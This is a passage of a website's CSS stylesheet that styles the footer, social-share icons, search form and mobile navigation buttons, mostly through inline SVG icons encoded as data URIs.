    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 41 42.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23bd4ace%7D%3C/style%3E%3Cpath class='st0' d='M14.9 13c-.2.2-.3.4-.4.6-4.2 3.2-4.4 8.8-1.7 13.5 3 5.1 9.5 5.3 14.1 1.9 4.3-3.2 3.8-10.7.9-14.6-3.2-4.3-9.1-4.9-12.9-1.4zm10.2 13.5c-3.1 2.3-7.6 2.9-9.9-.9-2.3-3.8-2.2-8.2 2-10.4.4-.2.6-.6.7-.9 6.4-4 13.1 7.7 7.2 12.2zm9.1-18.4c-.3-1.1-1.8-1.8-2.8-1.2-1.3.7-1.4 2.3-.9 3.5.6 1.2 2.1 1.9 3.3 1.2 1.1-.7 1.5-2.5.5-3.4l-.1-.1zM40.8 24c0-3.8.1-7.7-.2-11.5-.4-4.7-1.8-9.2-6.3-11.3C31.4-.2 28.2-.1 25 .1c-4.9.3-9.7.5-14.5.3-.4 0-.7.1-.9.3C4.6 1 1.2 3.3.6 9c-.8 7.6-1 15.9.2 23.5.6 4.4 2.1 8.3 6.8 9.2 7 1.4 15.8 1.2 22.8.3 4.6-.4 9.6-1 10.4-6.6.5-3.7 0-7.7 0-11.4zm-2.7 8.8c-.2 1.8-1.1 4.4-2.6 5.6-1 .7-3.4.7-4.5.8-4.4.6-8.8.5-13.1.4l-6.6-.3c-4-.2-6.6-1.6-7.5-5.7-1-4.6-.8-9.7-.7-14.4.1-2.6.2-5.1.3-7.7.3-4.6 2.5-7.8 7.2-7.9.3 0 .6-.1.8-.3 4.9.1 9.7-.2 14.5-.4 6.2-.3 10.9 1.7 11.8 8.5.6 4.7.3 9.6.3 14.4 0 2.2.3 4.8.1 7z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 23px 24px;
    width: 23px;
    height: 24px;
}

.b-list-foot-soc .b-soc-link-pn:before {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 39.2 46.1' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M31.3 3.7c-8.4-5.2-20-5.4-26.9 2.4-4.7 5.3-7.8 19 1.8 20.9.2.1.5.2.8.1 2.1-.3 3.7-1.3 3.6-3.7-.1-1.4-1.1-1.7-1.8-3-2.1-4.2.5-8.9 4-11.2 7.2-4.7 18.6-1.3 15.8 9-.5 1.9-1.5 3.7-3.1 5-1.8 1.5-5.1 2.7-5.2-.9-.1-2.3 2.4-4.3 2.2-6.9-.5-6.4-8.7-6.8-11.4-1.6-.8 1.6-.7 2.9-.4 4.6.2 1.2.9 2.8.8 4-.1 1.3-.9 3.3-1.3 4.6-1.7 5.8-4 11.2-3.5 17.4.2.8.6 1.5 1.3 1.6 6.2 1 8.4-7.1 9.2-12.4 7.4 2.2 16-.4 20-7.5 4.2-7.6 1.5-17.8-5.9-22.4zM16.7 30.3c-1.1-.5-2.1.1-2.3 1.3C14.2 33.7 13 42 9.8 43c0-7.4 4.4-13.7 5-21 .2-2.1-2.6-9.5 3.1-8.7 4 .6-.3 7.3-.6 9.6-.5 3.7 2.3 5.7 5.8 5.1 4.1-.7 7.1-4.5 8.4-8.2C34.7 9.7 26.2 2.1 16.3 4.6c-4.4 1.1-8.8 4.2-10.5 8.6-.7 1.9-1 4-.6 6 .2.8.5 2.1 1 2.8.3.4 1.9 1.9.9 2.1-4.7-1-4.8-7.3-3.5-11 1.2-3.5 3.9-6.6 7.1-8.5 5.9-3.5 16-1.4 21 3.1 11.5 10.6-1.1 28.5-15 22.6z'/%3E%3C/svg%3E") no-repeat;
    background-size: 21px 25px;
    width: 21px;
    height: 25px;
    left: 1px;
    top: 0;
}

.b-list-foot-soc .b-soc-link-pn:after {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 39.2 46.1' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M31.3 3.7c-8.4-5.2-20-5.4-26.9 2.4-4.7 5.3-7.8 19 1.8 20.9.2.1.5.2.8.1 2.1-.3 3.7-1.3 3.6-3.7-.1-1.4-1.1-1.7-1.8-3-2.1-4.2.5-8.9 4-11.2 7.2-4.7 18.6-1.3 15.8 9-.5 1.9-1.5 3.7-3.1 5-1.8 1.5-5.1 2.7-5.2-.9-.1-2.3 2.4-4.3 2.2-6.9-.5-6.4-8.7-6.8-11.4-1.6-.8 1.6-.7 2.9-.4 4.6.2 1.2.9 2.8.8 4-.1 1.3-.9 3.3-1.3 4.6-1.7 5.8-4 11.2-3.5 17.4.2.8.6 1.5 1.3 1.6 6.2 1 8.4-7.1 9.2-12.4 7.4 2.2 16-.4 20-7.5 4.2-7.6 1.5-17.8-5.9-22.4zM16.7 30.3c-1.1-.5-2.1.1-2.3 1.3C14.2 33.7 13 42 9.8 43c0-7.4 4.4-13.7 5-21 .2-2.1-2.6-9.5 3.1-8.7 4 .6-.3 7.3-.6 9.6-.5 3.7 2.3 5.7 5.8 5.1 4.1-.7 7.1-4.5 8.4-8.2C34.7 9.7 26.2 2.1 16.3 4.6c-4.4 1.1-8.8 4.2-10.5 8.6-.7 1.9-1 4-.6 6 .2.8.5 2.1 1 2.8.3.4 1.9 1.9.9 2.1-4.7-1-4.8-7.3-3.5-11 1.2-3.5 3.9-6.6 7.1-8.5 5.9-3.5 16-1.4 21 3.1 11.5 10.6-1.1 28.5-15 22.6z'/%3E%3C/svg%3E") no-repeat;
    background-size: 21px 25px;
    width: 21px;
    height: 25px;
    left: 1px;
    top: 0;
}

.b-foot-meta {
    display: table;
    width: 100%;
}

.b-foot-meta .b-fm-search {
    display: table-cell;
    vertical-align: top;
    padding: 0 40px 0 40px;
}

.b-fm-search .navbar-form {
    margin: 0;
    padding: 0;
    position: relative;
    width: 540px;
}

.b-fm-search .navbar-form .form-group {
    display: block;
    padding: 0 90px 0 0;
}

.b-fm-search .navbar-form input.form-control {
    border: 2px solid #b5a493;
    height: 40px;
    display: block;
    width: 100%;
    background: #fff;
    padding: 5px 12px;
    font-size: 16px;
    color: #897665;
}

.b-fm-search .navbar-form input.form-control:focus {
    box-shadow: none;
    border-color: #58ac93;
    color: #563b37;
}

.b-fm-search .btn-search {
    right: 0;
    top: 1px;
    position: absolute;
    padding: 9px 0;
    width: 80px;
}

.b-foot-meta .b-fm-info {
    display: table-cell;
    vertical-align: top;
    text-align: right;
    font-size: 16px;
    line-height: 32px;
}

.b-fm-info .b-list {
    list-style: none;
    vertical-align: top;
    margin: 0;
    padding: 3px 0 0 0;
}

.b-fm-info .b-list > li {
    display: inline-block;
    vertical-align: middle;
    padding: 0 20px 0 0;
}

.b-fm-info .b-design {
    font-size: 16px;
    color: #563b37;
}

.b-fm-info .b-design a {
    color: #d7ded1;
    font-weight: 600;
}

.b-fm-info .b-design a i {
    font-style: normal;
    color: #27886c;
}

.b-fm-info .b-link-fshare {
    color: #d7ded1;
    font-weight: 600;
    padding: 0 0 0 32px;
    position: relative;
    line-height: 26px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 36.8 38.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M35.1 28.1c-1.4-2.6-4.3-4.3-7.4-3.9-2.2.3-4.4 1.5-5.7 3.2-2-1.3-4-2.5-6-3.8.7-1.6.8-3.5.5-5.5-.1-.5-.2-.9-.4-1.3.1 0 .3-.1.4-.2.1-.1.3-.2.4-.3l.1-.1c2.6-2.3 5.4-4.1 8.6-5.3 1.9 1.7 4.7 2.3 7.1 1.2 1.6-.8 3.1-2.2 3.7-3.8.7-1.8.2-3.5-.7-5.1-.4-.8-1.3-.9-1.9-.5C32 .1 29.4-1 26.5 1c-2.3 1.6-3.3 4.6-2.5 7.3-3.4 1.5-6.5 3.4-9.3 5.9-2.4-2.8-6.5-3.5-10.4-3-1.2.1-1.6 1.4-1.3 2.2-.5.6-1 1.2-1.3 1.7C.4 17.1-.4 19.6.2 22c1.1 4.4 5.6 7.1 10 6.2 1.7-.4 3.1-1.1 4.1-2.1 2.2 1.4 4.3 2.8 6.5 4.1-.1.9 0 1.9.3 2.8 1.5 3.9 5.8 6.9 10 5.4 1.7-.6 4-2 4.9-3.6 1.2-2 .5-4.1-.4-6 0-.3-.3-.6-.5-.7zM28 3.7c1.8-1.6 3.1-.2 4 1.4.4.7 1.1.9 1.7.6.2.6.1 1.2-.3 1.9-.5.8-1.5 1.6-2.4 1.8-1.5.5-3.2-.3-3.9-1.7-.7-1.2-.3-3 .9-4zM9.4 25.3c-3 .6-6.1-1.5-6.3-4.6-.1-1.5.7-4.2 2-5.1.6-.5 1.4-.3 2.1-.7.3-.2.5-.4.6-.7 2.4.2 4.6 1 5.6 3.5 1.1 3.4-.2 6.9-4 7.6zm22.7 9.2c-.9.7-1.9 1.3-3.1 1.3-2.3.1-4.7-2-5.1-4.2-.6-2.7 2.4-4.7 4.9-4.5 2.3.2 3.8 2 4.1 4.1.1.5.3.8.6 1 0 .9-.4 1.7-1.4 2.3z'/%3E%3C/svg%3E") no-repeat;
}

.b-fm-info .b-link-fshare i {
    font-style: normal;
    color: #27886c;
}

.b-foot-soc-list-share {
    list-style: none;
    vertical-align: middle;
    margin: 0;
    padding: 0;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.b-foot-soc-list-share li {
    display: inline-block;
    vertical-align: middle;
    padding: 0 0 0 4px;
}

.b-foot-soc-list-share .b-soc-link-vk {
    display: block;
    width: 32px;
    height: 32px;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M31.2 21.6c1-.8 1.7-1.7 1.9-3.3.3-2.2-.6-4.2-2.1-5.7-4.1-3.9-10.9-2.5-15.9-1.5-.6.1-.9.5-1 1-.5.2-.9.6-.9 1.4.3 6.7.7 13.3 1 20 .1 1 .9 1.5 1.7 1.4 5.3.2 14.2.6 17.6-4.5 2.4-3.4.8-7.2-2.3-8.8zm-1.4 8.2c-1.1.9-2.8 1.2-4.2 1.5-2.8.7-5.6.7-8.4.6-.3-6-.6-12-.9-17.9 3.2-.7 6.9-1.5 10.1-.6 1.8.5 3.9 1.9 4 4.1 0 2.3-1.6 2.4-2.9 3.5 0 0 0 .1-.1.1-1.3.6-1.1 2.9.6 2.9 3.8-.2 4.6 3.6 1.8 5.8z'/%3E%3Cpath class='st0' d='M25.6 19.1c.3-.4.4-.8.3-1.3-.5-1.4-1.9-2.2-3.4-2.2-1.7 0-3.1 1.2-2.9 3 .1 1.6 1.6 2.9 3.2 2.8 1.3 0 2.4-1 2.8-2.3zM25.7 25.4c-.5-.5-1.3-.6-2-.5-1.4.1-3 1-2.9 2.7.1 1.5 1.6 2.5 3.1 2.2 1-.2 1.8-1.1 2-2 .6-.9.5-1.8-.2-2.4z'/%3E%3C/svg%3E") no-repeat;
    background-size: 32px 32px;
}

.b-foot-soc-list-share .b-soc-link-fb {
    text-decoration: none;
    display: block;
    height: 31px;
    padding: 0 0 0 37px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.3 44.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M45 27c0-4.4.2-8.8-.1-13.2-.3-5.2-1.7-10.2-6.8-12.6-3.2-1.5-6.6-1.4-10-1.2-5.2.3-10.4.5-15.6.3-.3 0-.5.1-.7.2-.1 0-.3-.1-.4-.1C6.6.6 2.2 2.2 1 7.3-.5 13.8 0 21.9.4 28.5c.3 4.6.3 11.3 4.8 14.1 4.3 2.7 11.6 1.4 16.4 1.6.9.2 1.9-.2 1.9-1.4 0-5.2.3-10.4.8-15.6.1-.8-.8-1.5-1.5-1.5-3-.1-4.7.7-4.8-2.8-.1-3.2 1.9-2.2 4.5-2 1.1.1 1.6-1 1.4-1.9-.9-6.2 4.1-10.5 10-9.5 0 .8 0 1.7-.1 2.5-4.8-.4-8.4 3.9-6.8 9 .2.6.8 1.1 1.4 1.1h5.4c-.1 1.4-.3 3-.7 3.3-.6.6-3.8.5-4.7.6-.6.1-1.2.9-1.1 1.4.6 5.2.9 10.4.5 15.6-.1 1.6 2 1.9 2.7.8.2.4.6.6 1.2.6 5.2 0 11.9-.9 13.2-6.8.7-3.3.1-7.3.1-10.6zm-2.9 8.8c-.9 5.2-6.2 5.6-10.3 5.6-.3 0-.6.1-.8.2.2-4.3 0-8.6-.4-12.8 1.7-.1 3.8-.2 4.8-1.2 1.4-1.4 1.3-4.9 1.6-6.7.2-.9-.4-1.9-1.4-1.9h-5.5c.2-3.6 1.9-4.9 4.9-3.7 1 .4 1.8-.6 1.9-1.4.2-1.8.2-3.4.2-5.2 0-.6-.3-1-.7-1.2-.2-.4-.5-.7-1-.8-7.9-1.9-14.3 3.5-14.4 11-4.1-.3-6.3 0-6 5.1.3 5.3 1.8 5.6 6.2 5.7-.4 4.2-.6 8.3-.6 12.5-3.2-.1-6.4 0-9.6-.3-7.2-.7-7.1-6.6-7.5-12.3-.2-4-.1-8.1.1-12.1.1-1.8.1-3.7.2-5.5.3-4.8 3-7.3 7.7-7.4.3 0 .5-.1.7-.2.1 0 .3.1.4.1 5.5.2 11-.1 16.5-.4 7.8-.4 12.3 2.8 12.8 10.8.4 5 .1 10 .1 15 0 2.3.5 4.9.1 7.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 32px 31px;
}

.b-foot-soc-list-share .b-soc-link-fb span {
    width: 61px;
    height: 32px;
    text-align: center;
    line-height: 32px;
    color: #e85454;
    font-size: 16px;
    font-weight: 600;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='61' height='31.97' viewBox='0 0 61 31.97'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23f1e1d0;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M1.76 14.98c-2.16 1.42-2.51 3.5-.05 4.91 1.81 1.04 4.5.47 5.22 2.89.54 1.82-.37 3.61.77 5.36 2.29 3.53 8.05 3.71 11.71 3.8 6.62.15 23.3-.46 29.91-.76 3.76-.17 8.65-.02 10.69-3.95.91-1.74.9-3.85.9-5.76-.01-3.28-.11-6.57-.16-9.85-.06-4.03.25-8.64-3.99-10.54C52.18-.97 45.8.43 41.01.62c-3.83.16-17.66.32-21.48.47-2.7.11-5.74-.11-8.32.82a6.392 6.392 0 0 0-4.02 3.78 12.51 12.51 0 0 0-.3 3.23c-.29 3.86-1.74 4.78-4.86 5.94-1.35.51-.77 2.73.59 2.23'/%3E%3C/svg%3E") no-repeat;
    background-size: 61px 32px;
    display: block;
    padding: 0 0 0 6px;
}

.b-copyright {
    text-align: center;
    font-size: 14px;
    line-height: 20px;
    color: #563b37;
    padding: 20px 20px 0 20px;
}

.navbar-head .navbar-toggle {
    float: none;
    left: 0px;
    top: -45px;
    position: absolute;
    margin: 0;
    border: none;
    border-radius: 0;
    width: 40px;
    height: 40px;
    background-size: 22px 20px;
    padding: 0;
    background: #604440 url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 20.2 20.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M12.1 9.3c2.5-2.3 5.1-4.5 7.6-6.7 1.5-1.3-.6-3.5-2.1-2.2-2.6 2.3-5.2 4.5-7.7 6.9-2.5-2.2-5-4.2-7.6-6.2C.7 0-.8 2.6.7 3.7c2.5 1.8 4.8 3.6 7 5.6-2.8 2.8-5.4 5.8-7.5 9.3-1 1.7 1.6 3.2 2.6 1.6 2-3.3 4.4-6.1 7.1-8.8 2.7 2.6 5.2 5.3 7.7 8.1 1.3 1.5 3.4-.6 2.2-2.1-2.5-2.8-5.1-5.5-7.7-8.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 18px 18px;
}

.navbar-head .navbar-toggle.collapsed {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 27.8 24' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M2 4.6C10 2.3 18.2 3 26.4 3.3c1.9.1 1.9-2.9 0-3-8.5-.3-17-.9-25.2 1.4-1.9.5-1.1 3.4.8 2.9zM1.9 14.1C9.6 12.7 17.2 12.5 25 13c1.9.1 1.9-2.9 0-3-8.1-.4-15.9-.2-23.9 1.3-1.9.3-1.1 3.2.8 2.8zM1.4 24c8-.2 15.6-1.6 23.6-1.2 1.9.1 1.9-2.9 0-3-8-.5-15.7 1-23.6 1.2-1.9.1-1.9 3.1 0 3z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 22px 20px;
}

.navbar-head .navbar-toggle .icon-bar {
    display: none;
}

.navbar-header {
    float: none;
}

.b-sysmess {
    text-align: center;
    font-style: normal;
    width: 24px;
    height: 17px;
    line-height: 17px;
    font-size: 12px;
    color: #fff;
    font-weight: 700;
    right: -9px;
    top: 2px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 24 17' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M1.4 7.9S-1.7 2.1 11.1.4c12.8-1.7 13.9 3 12.4 5 1.2 3-.9 4.4-.9 4.4s.5 2.1-.9 2.5c.6 3.9-5.5 4.4-5.5 4.4S6.7 18 5.6 15.4c-3.8 0-3.2-3.8-3.2-3.8s-2 .5-2.3-1.3c-.4-1.7 1.3-2.4 1.3-2.4z'/%3E%3C/svg%3E") no-repeat;
    background-size: 100% 100%;
    display: none;
}

.navbar-head .navbar-toggle.collapsed .b-sysmess {
    display: block;
}

.b-top-search .navbar-form .form-group {
    margin: 0;
}

.navbar-mobsearch {
    padding: 0;
    margin: 0;
    display: none;
    right: 0;
    top: 0;
    position: absolute;
    width: 200%;
    border: none;
}

.navbar-mobsearch .navbar-collapse {
    border: none;
}

.navbar-mobsearch .navbar-collapse.in {
    margin: 0;
}

.navbar-mobsearch .b-link-cbook {
    display: block;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    float: none;
    margin: 0;
    right: 40px;
    top: 0px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 49.5 36.4' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M20.1 8.5c-4.4 0-8.8.1-13.2.3-1.9.1-1.9 3.1 0 3 4.4-.2 8.8-.4 13.2-.3 2 0 2-3 0-3zM19.8 16.3c-4.1-.2-8.1-.1-12.2.2-1.9.1-1.9 3.2 0 3 4.1-.3 8.1-.4 12.2-.2 2 0 2-3 0-3zM15.2 23.5c-2.2.5-4.4.8-6.6.7-1.9-.1-1.9 2.9 0 3 2.5.1 5-.2 7.4-.8 1.9-.5 1.1-3.4-.8-2.9z'/%3E%3Cpath class='st0' d='M49.2 14.3c-.1-3.9 1.2-10.5-1.5-13.7-.1-.2-.4-.4-.6-.6h-.9c-4.7.2-9.5.4-14.2.8-2.2.2-4.3.6-6 1.7-.4-.1-.9-.1-1.3.1C18.4-.6 9 1.8 2.3 3c-.8-.2-2 .2-2.1 1.4-.6 6.1.1 12.1.4 18.2.2 4-.9 8.5.5 12.3 0 .8.5 1.5 1.4 1.4 4.1-.3 8.1-.5 12.2-.8 1.5-.1 3-.2 4.5-.4.8-.1 2.7-.7 4-.9.3.4.8.6 1.5.5 7.5-1.8 15.4.1 23.1.4 1.4.1 1.8-1.5 1.1-2.4-.7-5.8.4-12.4.3-18.4zM15.6 32.6c-3.9.3-7.9.5-11.9.7-.6-2.2 0-4.9 0-7.1 0-2.4-.2-4.9-.3-7.3-.3-4.4-.6-8.7-.3-13 6-1 15.5-3.4 20.9-.2.5 5-.2 10.1-.5 15.2-.2 2.8-1.3 7.4-.9 10.6-2.3.1-4.6.9-7 1.1zm10.2-1.1s0-.1-.1-.1c-.4-1.9.4-5.1.5-6.8.2-2.5.3-5 .5-7.5.3-3.9.5-7.7.2-11.6 2.5-2.1 6.4-1.8 9.5-2 3.1-.2 6.2-.3 9.3-.5 1.1 2.1.4 7.4.4 9.3.1 2.8.1 5.6.1 8.3 0 3.8-.6 7.6-.4 11.4-6.6-.4-13.3-1.6-20-.5z'/%3E%3C/svg%3E") center center no-repeat;
    width: 40px;
    height: 40px;
    background-size: 32px 24px;
    border: none;
    border-radius: 0;
}

.navbar-mobsearch .b-link-tsearch {
    display: block;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    float: none;
    margin: 0;
    right: 0px;
    top: 0;
    position: absolute;
    width: 40px;
    height: 40px;
    padding: 0;
    border: none;
    border-radius: 0;
    background: #604440 url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 20.2 20.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M12.1 9.3c2.5-2.3 5.1-4.5 7.6-6.7 1.5-1.3-.6-3.5-2.1-2.2-2.6 2.3-5.2 4.5-7.7 6.9-2.5-2.2-5-4.2-7.6-6.2C.7 0-.8 2.6.7 3.7c2.5 1.8 4.8 3.6 7 5.6-2.8 2.8-5.4 5.8-7.5 9.3-1 1.7 1.6 3.2 2.6 1.6 2-3.3 4.4-6.1 7.1-8.8 2.7 2.6 5.2 5.3 7.7 8.1 1.3 1.5 3.4-.6 2.2-2.1-2.5-2.8-5.1-5.5-7.7-8.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 18px 18px;
}

.navbar-mobsearch .b-link-tsearch.collapsed {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.3 39' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M42.1 31.1c-3.8-3.3-8.6-5.9-12.9-8.7 1.3-3.2 1.6-6.9 1-10.4-.1-.3-.2-.5-.3-.7C26.7-7-1.8-1.5.1 16.7c.9 8.9 9.6 14.8 18.3 14 2.4-.2 4.5-1 6.2-2.2 2.1 1.7 4.1 3.4 6.2 5.1 1.9 1.6 3.9 3.7 6.1 5 2.3 1.3 3.5-.2 4.8-1.9 1.4-1.9 2.6-3.7.4-5.6zm-25.3-3.4c-6.3-.1-12.4-4.1-13.6-10.4C.3 2.5 24.9-3.6 27 12c0 .3.2.6.3.8 1.3 7.2-2.4 15-10.5 14.9zm22.5 7.2c-.2.3-1.1 1.3-.8 1.3-.2 0-2.9-2.6-3.7-3.2-2.6-2.2-5.3-4.4-8-6.5.4-.4.7-.9 1-1.3 2.5 1.7 5 3.3 7.4 5 1.2.8 3.4 1.8 4.4 2.9.7.9.5.6-.3 1.8z'/%3E%3Cpath class='st0' d='M14 6.1c-5.7.5-9.4 5.7-7.8 11.3.6 1.8 3.5 1.1 2.9-.8-1-3.6 1.1-7.2 4.9-7.5 1.9-.2 1.9-3.2 0-3z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 28px 25px;
}

.b-top-search .navbar-form {
    border: none;
}

.navbar-form {
    box-shadow: none;
}

.navbar-collapse {
    box-shadow: none;
}

.b-mbn-mynav {
    list-style: none;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    padding: 18px 0 10px 0;
    margin: 0 -15px;
}

.b-mbn-mynav li {
    display: inline-block;
    vertical-align: middle;
    width: 20%;
    text-align: center;
}

.b-mbn-mynav .b-item-mp {
    position: relative;
    margin: -18px 0 0 0;
    vertical-align: top;
}

.b-mbn-mynav .b-item-mp span {
    display: block;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    margin: 0 -15px;
    line-height: 20px;
}

.b-mbn-mynav .b-link-mym-myp {
    white-space: nowrap;
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-decoration: none;
}

.b-mbn-mynav .b-link-mym-myp img{
    border-radius: 50%;
    margin-bottom: 8px;
}

.b-mbn-tnav {
    list-style: none;
    vertical-align: top;
    margin: 0 0 -1em 0;
    padding: 12px 0 20px 0;
    font-size: 0;
    line-height: 0;
    text-align: justify;
}

.b-mbn-tnav:after {
    content: '';
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 1em;
}

.b-mbn-tnav li {
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    font-weight: 600;
}

.b-mbn-tnav a {
    color: #fff;
    text-decoration: none;
    line-height: 25px;
    display: inline-block;
}

.b-exit {
    text-align: center;
}

.b-exit-link {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 20.2 20.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M12.1 9.3c2.5-2.3 5.1-4.5 7.6-6.7 1.5-1.3-.6-3.5-2.1-2.2-2.6 2.3-5.2 4.5-7.7 6.9-2.5-2.2-5-4.2-7.6-6.2C.7 0-.8 2.6.7 3.7c2.5 1.8 4.8 3.6 7 5.6-2.8 2.8-5.4 5.8-7.5 9.3-1 1.7 1.6 3.2 2.6 1.6 2-3.3 4.4-6.1 7.1-8.8 2.7 2.6 5.2 5.3 7.7 8.1 1.3 1.5 3.4-.6 2.2-2.1-2.5-2.8-5.1-5.5-7.7-8.1z'/%3E%3C/svg%3E") 0 4px no-repeat;
    background-size: 15px 16px;
    color: #e85454;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    font-weight: 600;
    text-decoration: none;
    padding: 0 0 0 25px;
}

.b-exit-link span {
    border-bottom: 2px dotted #e85454;
}

.b-exit-link:hover {
    color: #e85454;
}

.b-link-mym-add {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    width: 23px;
    height: 21px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 22.1 20.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M20.7 8.4c-2.8 0-5.6 0-8.4-.1-.1-2.3-.1-4.6-.2-6.9-.1-1.9-3.1-1.9-3 0 .1 2.3.1 4.6.2 6.9-2.6 0-5.2 0-7.8-.1-1.6 0-1.9 2-.8 2.8.6.4.9.5 1.6.5.4 0 .7-.1.9-.3 2 0 4.1 0 6.1.1.1 2.1.1 4.2.2 6.3v.4c0 .3 0 .7.1 1 .1 1.9 3.1 1.9 3 0-.1-2.5-.1-5.1-.2-7.6 2.8 0 5.5 0 8.3.1 1.9 0 1.9-3 0-3.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 100% 100%;
}

.b-link-mym-book {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    width: 30px;
    height: 21px;
